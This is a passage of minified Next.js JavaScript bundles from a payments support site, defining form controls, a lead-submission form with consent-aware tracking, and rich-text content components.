W=(0,x.Ft)({slots:["radio","label","input"],base:{radio:{display:"flex",alignItems:"center",cursor:"pointer",paddingLeft:"2",borderRadius:"1"},label:{textStyle:"mediumBody",color:"text.primary",marginLeft:"1",userSelect:"none"},input:{appearance:"none",width:"16px",height:"16px",borderRadius:"50%",borderWidth:"1",borderColor:"border.quarternary",backgroundColor:"white",display:"grid",placeItems:"center",cursor:"pointer",transition:"box-shadow 150ms ease",_before:{content:'""',width:"8px",height:"8px",borderRadius:"50%",backgroundColor:"border.quarternary",transform:"scale(0)",transition:"transform 180ms ease"},_checked:{_before:{transform:"scale(1)"}}}},variants:{disabled:{true:{radio:{cursor:"default"},input:{cursor:"default",borderColor:"neutral-50/40"},label:{color:"neutral-50/40"}}}}});var A=e=>{let{name:r,label:t,disabled:n=!1,value:l,...i}=e;if(!t||!l)return null;let s=(0,a.useContext)(z);if(!s)throw Error("Radio must be used inside radio group");let d=(0,a.useRef)(null),{inputProps:c}=(0,F.x)({value:l,isDisabled:n,"aria-label":t},s,d),u=W({disabled:n});return(0,o.jsxs)("label",{"data-type":"form-radio",className:u.radio,...i,children:[(0,o.jsx)("input",{type:"radio",name:r,ref:d,...c,className:u.input}),(0,o.jsx)("span",{className:u.label,children:t})]})},E=t(86850),L=t(20118),T=t(28203);let $=(0,x.Ft)({slots:["label","input","wrapper","icon","checkbox"],base:{wrapper:{display:"flex",alignItems:"center",gap:"1",py:"1",'& input:checked ~ *[class*="check"]':{opacity:1}},input:{appearance:"none",width:"16px",height:"16px",borderRadius:"2px",borderWidth:"1",borderColor:"border.quarternary",backgroundColor:"white",cursor:"pointer",flexShrink:"0",transition:"background 200ms ease",_checked:{backgroundColor:"border.quarternary"}},icon:{position:"absolute",opacity:0,left:"2px",pointerEvents:"none",color:"neutral-100"},label:{cursor:"pointer",textStyle:"mediumBody",color:"text.primary"},checkbox:{display:"flex",alignItems:"center",position:"relative"}},variants:{disabled:{true:{label:{cursor:"default",color:"neutral-50/40"},input:{cursor:"default",borderColor:"neutral-50/40"}}}}});var D=e=>{let{name:r,label:t,text:n,defaultValue:l="",checked:i,disabled:s=!1,onChange:d,...c}=e,u=!!n;if(!r||u&&!n||!u&&!t)return null;let[p,m]=(0,a.useState)(i??!1),b=(0,L.l)({isSelected:p,onChange:e=>{m(e),d?.(e)}}),f=(0,a.useRef)(null),h=`${r}-checkbox`,g=`${r}-label`,{inputProps:x}=(0,E.O)({isSelected:b.isSelected,isDisabled:s,value:l,"aria-labelledby":g},b,f),y=$({disabled:s});return(0,o.jsxs)("div",{className:y.wrapper,children:[(0,o.jsxs)("div",{className:y.checkbox,children:[(0,o.jsx)("input",{id:h,"aria-labelledby":g,type:"checkbox",name:r,className:y.input,checked:b.isSelected,onChange:()=>b.toggle(),...x}),(0,o.jsx)(_.default,{"aria-hidden":!0,className:y.icon,children:"check-lg"})]}),(0,o.jsx)("label",{id:g,htmlFor:h,"data-type":"form-checkbox",className:y.label,...c,children:u?(0,o.jsx)(T.default,{data:n}):t})]})},H=t(59367),V=t(92405);let P=(0,x.Ft)({slots:["form","field","helper","content","buttonWrapper","overlay"],base:{form:{position:"relative",width:"100%"},field:{marginBottom:"3"},helper:{display:"block",marginTop:"1",marginLeft:"2",color:"coral-40","& .icon":{color:"coral-40"}},content:{width:"100%",backgroundColor:"transparent",padding:"4",position:"relative",zIndex:100,overflow:"hidden"},buttonWrapper:{display:"flex",width:"100%",justifyContent:"center"},overlay:{opacity:0,visibility:"hidden",textAlign:"center",position:"absolute",inset:0,zIndex:100,display:"flex",justifyContent:"center",alignItems:"center",flexDirection:"column",fontSize:"fontSize.largeBody",padding:"4",transition:"opacity 0.2s ease",backgroundColor:"neutral-100","& .icon":{color:"semantic.primary",marginBottom:"2",marginTop:"0"}}},variants:{overlayActive:{true:{overlay:{opacity:1,visibility:"visible"}},false:{}}}}),M=/\S+@\S+\.\S+/,X=/^[\d+]*$/,Q=/^[\d ]*$/,K=e=>!!e&&"object"==typeof e&&"__typename"in e&&"FormFieldConsent"===e.__typename;var Z=e=>{let{data:r}=e,{name:t,fieldsCollection:d,button:b,messages:f,sys:h,redirectUrl:g,scrollId:x,internalMail:y,externalMail:k,heroBase:j,endpointsCollection:C,hubspotFormId:w}=r,{oneTrustConsentFields:N,hasOneTrustConsent:S}=(0,a.useMemo)(()=>(function(e){let r=[];for(let t of e)K(t)&&t.oneTrustPurposeId&&r.push({fieldName:t.name,purposeId:t.oneTrustPurposeId});return{oneTrustConsentFields:r,hasOneTrustConsent:r.length>0}})(d.items),[d.items]),[B,F]=(0,a.useState)({completed:!1,loading:!1}),R=P({overlayActive:B.completed}),q=(0,l.useRouter)(),{config:{id:z}}=(0,V.bN)(),{handleSubmit:W,setError:E,control:L,formState:{errors:T}}=(0,n.cI)(),$=function(){let e=(0,l.useRouter)();return(0,a.useEffect)(()=>{var r;!u()&&e.query?.gclid&&(r=Array.isArray(e.query.gclid)?e.query.gclid.pop():e.query.gclid)&&(i.Z.set("gclid",r,{path:"/"}),u())},[e.query]),{getClickId:u,pushToDataLayer:p,trackFormEvent:m}}(),Z=(0,a.useCallback)(W(async e=>{F({...B,loading:!0});let r=function(e){let r={};for(let[t,o]of Object.entries(e))if(o&&"object"==typeof o&&!Array.isArray(o)){let e=Object.keys(o).filter(e=>o[e]);r[t]=e.join(",")}else r[t]=o;return r}(e),{locale:o,asPath:a}=q,n=s("C0002")&&$.getClickId(),l=function(e,r){if(!e)return;let t=(void 0)??("undefined"!=typeof document?document.cookie:"");if(t)for(let r of t.split(/; */)){if(!r)continue;let t=r.indexOf("=");if(-1===t||r.slice(0,t).trim()!==e)continue;let o=r.slice(t+1);try{return decodeURIComponent(o)}catch{return o}}}("hubspotutk"),i=document.title;r.domain="/"+o+a,n&&(r.gclid=n);let d={id:h.id,locale:o,form:r,heroBase:j?.sys.id,...k&&{externalMail:k},...y&&{internalMail:y},leadOrigin:z,endpoints:C?.items||[],submitLocation:window.location.href,...i&&{pageName:i},...l&&{hutk:l},...w&&{hubspotFormId:w},...S&&{onetrustFields:N}};if(200!=(await fetch("/api/lead",{body:JSON.stringify(d),headers:{"Content-Type":"application/json"},method:"POST"})).status){F({completed:!1,loading:!1}),E("root.server",{type:"server",message:f?.error||"Error"});return}if(F({completed:!0,loading:!1}),$.trackFormEvent("submission",{formName:t,stepNumber:"step2",...r}),g)return setTimeout(()=>q.push(g),1500)}),[B,q,$,h.id,j?.sys.id,k,y,z,C?.items,w,S,N,f?.error,t,g]),G=(e,r)=>{let{field:{onChange:t,value:a},fieldState:{error:n}}=r,{name:l,label:i,type:s}=e,d={name:l,label:i||"",defaultValue:null==a?"":String(a),onChange:t};if("Radio"===s)return(0,o.jsx)(O,{...d,children:e.optionsCollection.items.map(e=>(0,o.jsx)(A,{label:e.label,value:e.value??""},e.value))});if("Checkbox"===s)return(0,o.jsx)(D,{...d});let c={...d,error:!!n,helper:n?.message};if("Select"===s){let r=e.optionsCollection.items.map(e=>({...e,value:e.value??""}));return(0,o.jsx)(I,{...c,options:r})}return(0,o.jsx)(v,{...c,type:s,multiLine:"Textarea"===s})},J=(e,r)=>{let{name:t,sys:a,text:n}=e,{field:l}=r;return(0,o.jsx)(D,{"data-id":a.id||void 0,name:t,text:n,onChange:l.onChange})},U=e=>{let r=e.isRequired&&e.errorMessage&&{required:{value:!0,message:e.errorMessage}};return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Qr,{name:e.name,control:L,defaultValue:"",render:r=>J(e,r),rules:r||void 0}),T[e.name]&&(0,o.jsx)("span",{className:R.helper,children:`${T[e.name]?.message}`})]})},Y=e=>{let{name:r,type:t}=e;if(!r||!t)return null;let a=function(e,r){let t=e?.errorMessage||"",o={minLength:{value:2,message:t},required:e.required};switch(e.type){case"Email":return{...o,pattern:{value:M,message:t}};case"Phone":return{...o,minLength:{value:7,message:t},maxLength:{value:20,message:t},pattern:{value:X,message:t}};case"Number":return{...o,pattern:{value:Q,message:t}};case"VAT":return{...o,validate:e=>c(e,r)||t};default:return o}}(e,q.locale||"en-GB");return"Radio"===t?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Qr,{name:r,control:L,defaultValue:"",rules:a,render:r=>G(e,r)}),T[r]&&(0,o.jsx)("span",{className:R.helper,children:e.errorMessage})]}):"Checkbox"===t?(0,o.jsxs)(o.Fragment,{children:[e.optionsCollection.items.map(a=>{let{label:l,value:i}=a,s=`${r}[${i}]`;return(0,o.jsx)(n.Qr,{name:s,control:L,defaultValue:"",render:r=>G({...e,name:s,label:l,type:t},r),rules:{...e.required&&{validate:(e,t)=>!!Object.values(t[r]).includes(!0)}}},s)}),T[r]&&(0,o.jsx)("span",{className:R.helper,children:e.errorMessage})]}):(0,o.jsx)(n.Qr,{name:r,control:L,defaultValue:"",render:r=>G({...e,type:t},r),rules:a})};return(0,o.jsx)("form",{"data-type":"form",onSubmit:Z,...x&&{id:x},className:R.form,children:(0,o.jsxs)("div",{className:R.content,children:[d.items.map((e,r)=>e&&(0,o.jsx)("div",{className:R.field,children:"FormField"===e.__typename?Y(e):U(e)},e.name||r)),b&&(0,o.jsx)("div",{className:R.buttonWrapper,children:(0,o.jsx)(H.Button,{data:b,props:{type:"submit",...B&&B.loading&&{disabled:!0}}})}),T.root?.server?.message&&(0,o.jsxs)("span",{className:R.helper,children:[(0,o.jsx)(_.default,{children:"x-circle-fill"})," ",T.root?.server?.message]}),(0,o.jsxs)("div",{className:R.overlay,children:[(0,o.jsx)(_.default,{size:"large",children:"check-circle"}),f?.success&&(0,o.jsx)("div",{children:f.success})]})]})})}},31971:function(e,r,t){t.r(r),t.d(r,{default:function(){return p}});var o=t(52676);t(75271);var a=t(51390),n=t.n(a),l=t(92847);let i=(0,l.zo)("h4",{base:{textStyle:"mediumHeader"}}),s=(0,l.zo)("div",{base:{position:"relative",paddingLeft:"2",_before:{content:'" "',width:"4px",position:"absolute",display:"none",left:0,top:0,bottom:0,t:{display:"inline-block"}}}});var d=(0,l.zo)("div",{base:{width:"100%",borderRadius:"1",paddingX:"3",paddingY:"4","& p:not(:last-of-type)":{marginBottom:"4"}},variants:{message:{notification:{backgroundColor:"semantic.primary/25",borderColor:"semantic.primary",borderWidth:"1px","& .content":{_before:{backgroundColor:"semantic.primary"}}},warning:{backgroundColor:"semantic.attention/25",borderColor:"semantic.attention",borderWidth:"1px","& .content":{_before:{backgroundColor:"semantic.attention"}}},alert:{backgroundColor:"semantic.negative/25",borderColor:"semantic.negative",borderWidth:"1px","& .content":{_before:{backgroundColor:"semantic.negative"}}},null:{backgroundColor:"semantic.primary/25",borderColor:"semantic.primary",borderWidth:"1px","& .content":{_before:{backgroundColor:"semantic.primary"}}}}}}),c=e=>{let{headline:r,messageType:t,children:a}=e;return a?(0,o.jsx)(d,{message:t,className:"message-box",children:(0,o.jsxs)(s,{className:"content",children:[r&&(0,o.jsx)(i,{children:r}),a]})}):null};let u=n()(()=>Promise.all([t.e(79),t.e(293),t.e(2483),t.e(8203),t.e(1500)]).then(t.bind(t,28203)),{loadableGenerated:{webpack:()=>[28203]}});var p=e=>{let{data:r}=e,{headline:t,messageType:a,description:n}=r;return(0,o.jsx)(c,{headline:t,messageType:a||"notification",children:n&&(0,o.jsx)(u,{data:n})})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://support.nets.eu/_next/static/chunks/8203-8b5988bd3a654404.js
body_size: 8688
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="8e583ad1-4244-4fb2-ad8c-f0146f4a6032",e._sentryDebugIdIdentifier="sentry-dbid-8e583ad1-4244-4fb2-ad8c-f0146f4a6032")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8203,1563,2428,9504,7301,3491,6685],{15494:function(e,t,r){var i=r(52676);r(75271);var a=r(49625),n=r.n(a);let l=e=>{let{type:t,value:r,displayText:a}=e;switch(t){case"Email":return(0,i.jsx)(n(),{href:`mailto:${r}`,children:a??r});case"Telephone":return(0,i.jsx)(n(),{href:`tel:${r}`,children:a??r});default:return(0,i.jsx)(i.Fragment,{})}};t.Z=e=>{let{data:t}=e,{value:r,detailType:a,displayText:n}=t||{};return r&&a?(0,i.jsx)(l,{type:a,value:r,displayText:n}):null}},31563:function(e,t,r){r.r(t),r.d(t,{default:function(){return b}});var i=r(52676);r(75271);var a=r(49625),n=r.n(a),l=r(90974),o=r(23500),s=r(13287),d=r(88363),u=r(92847);let c=(0,u.zo)("h3",{base:{textStyle:"mediumHeader",color:"text.primary"}}),p=(0,u.zo)("div",{base:{textStyle:"mediumBody"}}),h=(0,u.zo)("div",{base:{borderRadius:"50%",background:"primary-40",width:"48px",height:"48px",display:"flex",justifyContent:"center",alignItems:"center","& .icon":{color:"neutral-100"}}}),m=(0,u.zo)("div",{base:{position:"absolute",borderWidth:"2px",borderColor:"neutral-50",borderRadius:"50%",height:"24px",width:"24px",display:"flex",justifyContent:"center",alignItems:"center",placeSelf:"end",transition:"all 0.25s ease","& .icon":{color:"neutral-50",fontWeight:"fontWeight.bold!important"}}}),f=(0,d.jS)({base:{width:"100%",display:"flex",flexDirection:"column",gap:"2",padding:"3",borderRadius:"1",position:"relative",maxWidth:"327px",t:{maxWidth:"none"},_hover:{"& .arrow-button":{borderColor:"primary-40",backgroundColor:"primary-40","& .icon":{color:"neutral-100"}}},textDecoration:"none"},variants:{background:{true:{background:"neutral-100"}},border:{true:{borderWidth:"1px",borderColor:"border.dark"}}}}),g=(0,u.zo)("div",f);var x=e=>{let{headline:t,icon:r,children:a,border:n,background:l,hasLink:o,...d}=e,u=r?"280px":"210px",f=r?"236px":"190px",x=r?"250px":"150px";return(0,i.jsxs)(g,{"data-type":"detail",background:l,border:n,...d,style:{height:o?u:f},children:[r&&(0,i.jsx)(h,{className:"icon-wrapper",children:r}),t&&(0,i.jsx)(c,{children:t}),a&&(0,i.jsx)(p,{children:a}),o&&(0,i.jsx)(m,{className:"arrow-button",style:{top:x},children:(0,i.jsx)(s.default,{children:"arrow-right"})})]})},v=r(92405),b=e=>{let{data:t}=e,{icon:r=null,headline:a="",text:d="",internalLink:u=null,externalLink:c=null,background:p=!1,border:h=!1}=t||{},{resolve:m}=(0,o.Z)(),f=(0,l.useRouter)(),{config:{id:g}}=(0,v.bN)(),b=m({internalLink:u?{path:u.path}:{path:"",host:void 0},externalLink:c||""})||"",y=b&&!b.startsWith("http");b.replace(`/${f.locale}`,"");let j=(0,i.jsx)(x,{icon:r&&(0,i.jsx)(s.default,{size:"small",children:r}),headline:a||"",background:p||!1,border:h||!1,hasLink:!!b,children:d});return b?(0,i.jsx)(n(),{href:b,passHref:!0,legacyBehavior:!0,children:(0,i.jsx)("a",{className:"isButtonInDetail",target:y?"_self":"_blank",rel:"noopener noreferrer",children:j})}):j}},87301:function(e,t,r){r.r(t),r.d(t,{default:function(){return d}});var i=r(52676);r(75271);var a=r(51390),n=r.n(a),l=r(43289),o=(0,r(56564).zo)("div",{width:"100%",display:"grid",gridAutoFlow:"row",gridGap:"$5",position:"relative",borderRadius:"$1",variants:{vertical:{top:{alignItems:"center"},middle:{alignItems:"center"},bottom:{alignItems:"flex-end"}},horizontal:{left:{justifyContent:"flex-start"},center:{justifyContent:"center"},right:{justifyContent:"flex-end"}},columns:[...Array.from(Array(13).keys())].splice(1).reduce((e,t)=>({...e,[t]:{gridTemplateColumns:`repeat(${t}, 1fr)`}}),{})},defaultVariants:{columns:"1",horizontal:"left",vertical:"top"}});let s={Detail:n()(()=>r.e(1563).then(r.bind(r,31563)),{loadableGenerated:{webpack:()=>[31563]}}),Metric:n()(()=>r.e(9504).then(r.bind(r,49504)),{loadableGenerated:{webpack:()=>[49504]}}),Collection:n()(()=>r.e(6559).then(r.bind(r,16559)),{loadableGenerated:{webpack:()=>[16559]}})};var d=e=>{let{data:t}=e,{itemsCollection:r,settings:a}=t||{};return(0,i.jsx)(o,{...(0,l.Z)("columns",a?.columns),...(0,l.Z)(["vertical","horizontal"],a?.alignment),children:r.items.map((e,t)=>{if(!e||!e.__typename)return null;let r=s[e.__typename];return r?(0,i.jsx)("div",{children:(0,i.jsx)(r,{data:e})},t):null})})}},72428:function(e,t,r){r.r(t);var i=r(52676);r(75271);var a=r(43289),n=r(50597);t.default=e=>{let{data:t}=e,{desktop:r,settings:l}=t||{},{url:o,description:s,width:d,height:u,contentType:c}=r||t;if(!o)return null;let p={src:o,alt:s||"",width:d,height:u,...(0,a.Z)("scale",l?.scale),...(0,a.Z)("shadow",l?.shadow),...(0,a.Z)("offset",l?.offset)};return c.includes("image/svg"),(0,i.jsx)(n.Z,{...p,height:u??void 0,width:d??void 0})}},49504:function(e,t,r){r.r(t),r.d(t,{default:function(){return w}});var i=r(52676),a=r(75271),n=r(51390),l=r.n(n),o=r(33482);let s={small:{width:"10px",alternateWidth:"6px"},medium:{width:"14px",alternateWidth:"8px"},large:{width:"25px",alternateWidth:"10px"}},d=(e,t)=>{switch(e){case"small":if(t)return-(24*t);break;case"medium":case null:if(t)return-(36*t);break;case"large":if(t)return-(60*t)}return 0};var u=r(41028),c=r(11387),p=r(56564);let h=(0,u.F4)({"0%":{top:0},"50%":{top:-210},"100%":{top:-378}}),m=(0,p.zo)("div",{overflow:"hidden",display:"inline-block",textAlign:"left",verticalAlign:"bottom",height:"36px"}),f=(0,p.zo)("div",{display:"flex",alignItems:"center"}),g=(0,p.zo)("span",{color:"$colors$headlineColor",display:"inline-block",fontWeight:"$medium",position:"relative"}),x=(0,p.zo)(g,{animation:`${h}`,animationIterationCount:5,animationDuration:"0.2s",animationTimingFunction:"ease"}),v=(0,p.zo)("span",{color:"$colors$headlineColor",fontWeight:"$medium",display:"inline-block",position:"relative"}),b=(0,p.zo)("span",{color:"$colors$overlineAndLabelColor",fontWeight:"$regular",display:"block"});var y=(0,p.zo)("div",{variants:{size:{large:{[`& ${g},& ${v}`]:{fontSize:"$title-medium"},[`& ${m}`]:{height:"60px"},[`& ${b}`]:{fontSize:"$subtitle"},[`& ${c.J} `]:{marginRight:"6px"}},small:{[`& ${g},& ${v}`]:{fontSize:"header-medium"},[`& ${m}`]:{height:"24px"},[`& ${b}`]:{fontSize:"$caption"},[`& ${c.J} `]:{marginRight:"3px"}},medium:{[`& ${g},& ${v}`]:{fontSize:"$header-large"},[`& ${b}`]:{fontSize:"$subheader"},[`& ${c.J} `]:{marginRight:"4px"}},null:{[`& ${g},& ${v}`]:{fontSize:"$header-large"},[`& ${b}`]:{fontSize:"$subheader"},[`& ${c.J} `]:{marginRight:"4px"}}}},[`& ${c.J} `]:{color:"$detailsHeaderAndIconColor"}}),j=e=>{let{metric:t,suffix:r,label:n,disableAnimation:l,metricSize:u,icon:c}=e,[p,h]=(0,a.useState)(!1),j=null;switch(u){case"small":j=s.small;break;case"medium":case null:j=s.medium;break;case"large":j=s.large;break;default:j=null}let _=t&&("string"==typeof t||"number"==typeof t)&&t.toString().split("").map((e,t)=>{let r=parseInt(e);return(0,i.jsx)(m,{css:{width:0!==t&&Number.isNaN(r)?j?.alternateWidth:j?.width},children:p&&!l?(0,i.jsx)(x,{style:{top:d(u,r),animationDelay:`calc(${t}*50ms)`},children:r||0==r?"0 1 2 3 4 5 6 7 8 9":e}):(0,i.jsx)(g,{children:e})},t)});return(0,i.jsx)(o.df,{onChange:h,children:(0,i.jsxs)(y,{size:u,children:[(0,i.jsxs)(f,{children:[c&&c,_&&_,(0,i.jsx)(v,{children:r})]}),(0,i.jsx)(b,{children:n})]})})};let _=l()(()=>Promise.resolve().then(r.bind(r,13287)),{loadableGenerated:{webpack:()=>[13287]}});var w=e=>{let{data:t}=e,{metric:r,suffix:a,label:n,disableAnimation:l,metricSize:o,icon:s}=t||{};return(0,i.jsx)(j,{metric:r,suffix:a,label:n,disableAnimation:l,metricSize:o,icon:s&&(0,i.jsx)(_,{size:o||"medium",children:s})})}},28203:function(e,t,r){r.r(t);var i=r(52676),a=r(75271),n=r(74886),l=r(8372),o=r(49625),s=r.n(o),d=r(33815),u=r(35533),c=r(13287),p=r(53925),h=r(59367),m=r(99846),f=r(35189),g=r(32432),x=r(16685),v=r(78382),b=r(92405),y=r(80007),j=r(15494),_=r(31563),w=r(87301),S=r(72428),$=r(31971),E=r(49504),N=r(32206),k=r(33491);t.default=e=>{let{data:t}=e,{config:r}=(0,b.bN)(),{json:o,links:I}=t||{},[C,L]=(0,a.useState)("");if(!o)return null;let R=(e,t)=>(e||[]).filter(e=>null!=e).find(e=>e.sys?.id==t);(0,a.useEffect)(()=>{L(window.location.origin)},[]);let z=(e,t)=>{let{href:r}=t;r.startsWith("www.")&&(r="https://"+r);let a=r.match(/^(https?:\/\/|www\.)/)&&C!==new URL(r).origin?"_blank":void 0;return(0,i.jsx)(s(),{href:r,target:a,children:e})},D=e=>{let{value:t,detailType:r}=e;if(!t)return null;switch(r){case"Email":return(0,i.jsx)("a",{href:`mailto:${t}`,children:t});case"Telephone":return(0,i.jsx)("a",{href:`tel:${t}`,children:t});default:return null}};function T(e){return(0,d.p)(e,"background: #FFD998; padding: 0 1px;")}function A(e){if(r.id!==y.c0.Dankort)return e;if("string"==typeof e)return T(e);if(Array.isArray(e)){let t=[],r="";return e.forEach(e=>{"string"==typeof e?r+=e:(r&&(t.push(...T(r)),r=""),t.push(e))}),r&&t.push(...T(r)),t}return e}let B={renderMark:{[l.MARKS.ITALIC]:e=>(0,i.jsx)("i",{className:"italic",style:{fontStyle:"italic"},children:e})},renderNode:{[l.BLOCKS.PARAGRAPH]:(e,t)=>(0,i.jsx)("p",{children:A(t)}),[l.BLOCKS.HEADING_1]:(e,t)=>(0,i.jsx)("h1",{children:A(t)}),[l.BLOCKS.HEADING_2]:(e,t)=>(0,i.jsx)("h2",{children:A(t)}),[l.BLOCKS.HEADING_3]:(e,t)=>(0,i.jsx)("h3",{children:A(t)}),[l.BLOCKS.HEADING_4]:(e,t)=>(0,i.jsx)("h4",{children:A(t)}),[l.BLOCKS.HEADING_5]:(e,t)=>(0,i.jsx)("h5",{children:A(t)}),[l.BLOCKS.HEADING_6]:(e,t)=>(0,i.jsx)("h6",{children:A(t)}),[l.BLOCKS.LIST_ITEM]:e=>(0,i.jsx)("li",{children:(0,n.h)(e,{renderNode:{[l.BLOCKS.PARAGRAPH]:(e,t)=>t,[l.BLOCKS.LIST_ITEM]:(e,t)=>t}})}),[l.BLOCKS.TABLE]:(e,t)=>(0,i.jsx)(N.Z,{children:t}),[l.BLOCKS.TABLE_ROW]:e=>(0,i.jsx)(i.Fragment,{children:(0,n.h)(e,{renderNode:{[l.BLOCKS.PARAGRAPH]:(e,t)=>t}})}),[l.BLOCKS.QUOTE]:(e,t)=>(0,i.jsxs)("div",{className:"quote",children:[(0,i.jsx)(c.default,{children:"quote"}),(0,i.jsx)(u.r,{children:(0,i.jsx)(u.P,{gridColumnEnd:{base:"span 6",d:"span 12"},children:t})})]}),[l.INLINES.HYPERLINK]:(e,t)=>{let r=e?.data?.uri;return r&&z(t,{href:r})},[l.INLINES.ASSET_HYPERLINK]:(e,t)=>{let r=R(I?.assets?.hyperlink,e?.data?.target?.sys.id);return r?.url&&z(t,{href:r.url,title:r?.title})},[l.BLOCKS.UL_LIST]:e=>(0,i.jsx)(i.Fragment,{children:(0,n.h)(e,{renderNode:{[l.INLINES.ASSET_HYPERLINK]:(e,t)=>{let r=R(I?.assets?.hyperlink,e?.data?.target?.sys.id);return r?.url&&z(t,{href:r.url,title:r?.title})},[l.INLINES.ENTRY_HYPERLINK]:(e,t)=>{let r=R(I?.entries?.hyperlink,e?.data?.target?.sys.id);if(r?.__typename==="ContactDetail")return D(r);let i=`/${r?.path}`;return i&&z(t,{href:i,title:r?.title})},[l.INLINES.EMBEDDED_ENTRY]:e=>{let t=R(I?.entries?.inline,e?.data?.target?.sys.id);if(t?.__typename==="ContactDetail")return D(t);let r=`/${t?.path}`;return r&&z(t?.title,{href:r,title:t?.title})}}})}),[l.BLOCKS.OL_LIST]:e=>(0,i.jsx)(i.Fragment,{children:(0,n.h)(e,{renderNode:{[l.INLINES.ASSET_HYPERLINK]:(e,t)=>{let r=R(I?.assets?.hyperlink,e?.data?.target?.sys.id);return r?.url&&z(t,{href:r.url,title:r?.title})},[l.INLINES.ENTRY_HYPERLINK]:(e,t)=>{let r=R(I?.entries?.hyperlink,e?.data?.target?.sys.id);if(r?.__typename==="ContactDetail")return D(r);let i=`/${r?.path}`;return i&&z(t,{href:i,title:r?.title})},[l.INLINES.EMBEDDED_ENTRY]:e=>{let t=R(I?.entries?.inline,e?.data?.target?.sys.id);if(t?.__typename==="ContactDetail")return D(t);let r=`/${t?.path}`;return r&&z(t?.title,{href:r,title:t?.title})}}})}),[l.BLOCKS.EMBEDDED_ASSET]:e=>{let t=R(I?.assets?.block,e?.data?.target?.sys.id);return t&&(0,i.jsx)(S.default,{data:t})},[l.INLINES.ENTRY_HYPERLINK]:(e,t)=>{let r=R(I?.entries?.hyperlink,e?.data?.target?.sys.id);if(r?.__typename==="ContactDetail")return D(r);let i=`/${r?.path}`;return i&&z(t,{href:i,title:r?.title})},[l.INLINES.EMBEDDED_ENTRY]:e=>{let t=R(I?.entries?.inline,e?.data?.target?.sys.id);if(t?.__typename==="ContactDetail")return D(t);let r=`/${t?.path}`;return r&&z(t?.title,{href:r,title:t?.title})},[l.BLOCKS.EMBEDDED_ENTRY]:e=>{let t=R(I?.entries?.block,e?.data?.target?.sys.id);if(t)switch(t.__typename){case"Accordion":return(0,i.jsx)(p.Accordion,{data:t});case"Image":return(0,i.jsx)(S.default,{data:t});case"Button":return(0,i.jsx)(h.Button,{data:t});case"Group":return(0,i.jsx)(w.default,{data:t});case"Detail":return(0,i.jsx)(_.default,{data:t});case"Metric":return(0,i.jsx)(E.default,{data:t});case"Video":return(0,i.jsx)(x.Video,{data:t});case"VideoV2":return(0,i.jsx)(v.n,{data:t});case"Divide":return(0,i.jsx)(m.Divider,{data:t});case"Testimony":return(0,i.jsx)(k.default,{data:t});case"MessageBox":return(0,i.jsx)($.default,{data:t});case"ContactDetail":return(0,i.jsx)(j.Z,{data:t});case"LabelV2":return(0,i.jsx)(g._,{data:t});case"ImageV2":return(0,i.jsx)(f.default,{data:t});default:return null}}}};return(0,i.jsx)(i.Fragment,{children:(0,n.h)(o,I&&B)})}},33491:function(e,t,r){r.r(t),r.d(t,{default:function(){return y}});var i=r(52676);r(75271);var a=r(51390),n=r.n(a),l=r(50597),o=r(56564);let s={fontSize:"$body-medium",fontWeight:"$regular",textAlign:"center",color:"$colors$headlineColor"},d=(0,o.zo)("p",s),u=(0,o.zo)("span",{...s,fontWeight:"$bold"}),c=(0,o.zo)("span",s),p=(0,o.zo)("span",{...s,color:"$primary-45",fontSize:"80px",lineHeight:"0.4",marginTop:"1.25rem"}),h=(0,o.zo)("div",{display:"flex",justifyContent:"center",paddingTop:"16px"}),m=(0,o.zo)("div",{display:"flex",flexDirection:"column"}),f=(0,o.zo)("div",{display:"flex",flexDirection:"column",gap:"$1"}),g=(0,o.zo)("div",{display:"flex",justifyContent:"center","& img":{width:"60px",height:"60px",objectFit:"cover",borderRadius:"50%"}});var x=(0,o.zo)("div",{width:"360px",background:"$neutral-100",display:"flex",flexDirection:"column",padding:"$5",borderRadius:"$1",gap:"$9"}),v=e=>{let{statement:t,senderName:r,senderTitle:a,senderCompany:n,image:l,button:o}=e;return(0,i.jsxs)(x,{"data-type":"testimony",children:[(0,i.jsxs)(m,{children:[(0,i.jsx)(p,{children:"“"}),(0,i.jsx)(d,{children:t}),(0,i.jsx)(h,{children:o&&o})]}),(0,i.jsxs)(f,{children:[(0,i.jsx)(g,{children:l}),(0,i.jsx)(u,{children:r}),(0,i.jsxs)(c,{children:[a," ",n]})]})]})};let b=n()(()=>Promise.resolve().then(r.bind(r,59367)).then(e=>e.Button),{loadableGenerated:{webpack:()=>[59367]}});var y=e=>{let{data:t}=e,{statement:r,senderName:a,senderTitle:n,senderCompany:o,button:s,image:d}=t||{};return(0,i.jsx)(v,{statement:r,senderName:a,senderTitle:n,senderCompany:o,button:s&&(0,i.jsx)(b,{data:s}),image:d&&function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!t||e.contentType.includes("image/svg")?(0,i.jsx)(l.Z,{src:e.url,alt:e.title}):(0,i.jsx)(l.Z,{src:`${e.url}?fm=webp&w=640&q=75`,alt:e.title,sizes:"100vw",srcSet:[640,750,828,1080,1200,1920,2048,3840].map(t=>`${e.url}?fm=webp&w=${t}&q=75 ${t}w`).join(",")})}(d)})}},50597:function(e,t,r){r.d(t,{Z:function(){return d}});var i=r(52676),a=r(75271),n=r(33482),l=r(58372),o=(0,r(56564).zo)("img",{height:"auto",borderRadius:"$1",variants:{scale:{auto:{width:"auto"},40:{width:"40%"},50:{width:"50%"},60:{width:"60%"},70:{width:"70%"},80:{width:"80%"},90:{width:"90%"},100:{width:"100%"}},shadow:{high:{boxShadow:"$accent-high"},medium:{boxShadow:"$accent-medium"},low:{boxShadow:"$accent-low"}},offset:{true:{"@d":{marginTop:"-80px"}}},cover:{true:{height:"100%",objectFit:"cover",borderRadius:0}},coverWithBorderRadius:{true:{height:"100%",objectFit:"cover"}}},defaultVariants:{scale:"100"}});let s=[640,750,828,1080,1200,1920,2048,3840];var 